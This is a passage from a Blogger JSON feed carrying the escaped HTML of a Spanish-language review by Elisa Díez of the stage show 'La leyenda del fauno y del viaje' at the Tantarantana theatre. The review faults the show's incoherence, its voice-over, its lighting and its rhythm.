large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPero tanta multidisciplina aleja al espectador del todo, en una clara \u003Cb\u003Efalta de coherencia\u003C\/b\u003E. Entre sus múltiples peros está el uso indiscriminado de la voz en off, a \u003Cb\u003Efalta de cohesión\u003C\/b\u003E entre los escasos momentos de danza y clown, se opta por la narración descriptiva de lo que deberíamos ver con nuestros propios ojos más que oír.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHqRXvJR6P-OEfrRFVOxlc8-61RoLaJwDFU46e-Couu4woXI1xVwImgQmVi30MLXcaxCWp-juJ5LNuhVettoTH0GfS7uXf4OVtkB9dylitt_XJpY3PHdz9VgOdJf6kDXBkCf9y439PH3U\/s1600\/La+leyenda+del+fauno+y+el+viaje+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHqRXvJR6P-OEfrRFVOxlc8-61RoLaJwDFU46e-Couu4woXI1xVwImgQmVi30MLXcaxCWp-juJ5LNuhVettoTH0GfS7uXf4OVtkB9dylitt_XJpY3PHdz9VgOdJf6kDXBkCf9y439PH3U\/s640\/La+leyenda+del+fauno+y+el+viaje+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETampoco le juega a favor la cámara negra\u003C\/b\u003E del Tantarantana, donde el diseño de iluminación de Sergio García queda reducido a la mínima expresión. Independientemente del color de las luces, que nunca llega a ser el correcto, más que iluminar crean unas molestas sombras que no ayudan a definir la escena.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECon menos de una hora de duración, el espectáculo está \u003Cb\u003Efalto de ritmo, de impacto visual y de un discurso\u003C\/b\u003E que\u0026nbsp;cohesione todas sus partes más allá de los cuatro tópicos sobre el mundo pictórico que aparecen proyectados en la pared del fondo en forma de frases de ilustres pintores como Picasso.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1125753665486499996\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/la-leyenda-del-fauno-y-del-viaje.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1125753665486499996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1125753665486499996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/la-leyenda-del-fauno-y-del-viaje.html","title":"LA LEYENDA DEL FAUNO Y DEL VIAJE"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s72-c\/La+leyenda+del+fauno+y+el+viaje+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});